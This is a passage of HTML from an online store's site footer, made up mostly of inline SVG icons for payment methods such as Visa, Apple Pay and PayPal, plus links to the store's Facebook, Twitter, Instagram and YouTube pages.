2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          </li></ul>
    </div></div><div class="grid__item one-half small--one-whole site-footer-item-tall"><ul class="list--inline site-footer__social-icons social-icons site-footer__icon-list"><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.facebook.com/ThumosLeadership/" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg><span class="icon__fallback-text">Facebook</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://twitter.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg><span class="icon__fallback-text">Twitter</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.instagram.com/thumosusa" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="icon__fallback-text">Instagram</span>
                  </a>
                </li><li class="social-icons__item">
                  <a class="social-icons__link" href="https://www.youtube.com/channel/UCDmSQ1XjcwDCN89XXryJwdg" aria-describedby="a11y-external-message"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg><span class="icon__fallback-text">YouTube</span>
                  </a>
                </li></ul></div><div class="grid__item medium-up--hide one-half small--one-whole"><div class="grid__item site-footer__payment-icons">
      <span class="visually-hidden">Payment methods</span>
      <ul class="payment-icons list--inline site-footer__icon-list"><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
          </li><li class="payment-icon">
            <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          </li><li class="payment-icon">
